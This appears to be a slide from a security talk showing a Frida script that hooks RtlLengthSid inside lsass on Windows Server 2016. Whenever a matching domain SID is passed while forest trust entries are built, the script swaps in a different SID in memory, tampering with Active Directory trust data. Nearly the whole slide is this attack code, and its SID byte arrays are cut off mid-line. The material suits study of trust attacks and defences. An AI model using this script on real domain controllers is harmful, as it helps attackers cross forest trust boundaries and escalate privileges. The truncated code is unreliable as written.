 FRIDA
Manual… or automated
// Find base address of current imported lsadb.dll by lsass
var baseAddr = Module.findBaseAddress('lsadb.dll');
console.log('lsadb.dll baseAddr: ' + baseAddr);
// Add call to RtlLengthSid from LsaDbpDsForestBuildTrustEntryForAttrBlock
// (address valid for Server 2016 v1607)
var returnaddr = ptr('0x151dc');
var resolvedreturnaddr = baseAddr.add(returnaddr)
// Sid as binary array to find/replace
var buf1 = [0x01, 0x04, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x15, 0x00, 0x00, 0x00, 0xd6, 0x1c, 0x06, 0x4b, 0x
var newsid = [0x01, 0x04, 0x00, 0x00, 0x00, 0x00, 0x00, 0x05, 0x15, 0x00, 0x00, 0x00, 0xac, 0x4a, 0x14, 0xaf,
// Find module and attach
var f = Module.getExportByName('ntdll.dll', 'RtlLengthSid');
Interceptor.attach(f, {
onEnter: function (args) {
// Only do something calls that have the return address we want
if(this.returnAddress.equals(resolvedreturnaddr)){
console.log("entering intercepted function will return to r2 " + this.returnAddress);
// Dump current SID
console.log(hexdump(args[0], {
offset: 0,
length: 24,
header: true,
ansi: false
}));
// If this is the sid to replace, do so
if(equal(buf1, args[0].readByteArray(24))){
console.log("sid matches!");
args[0].writeByteArray(newsid);
console.log("modified SID in response");
}
}
},
});
39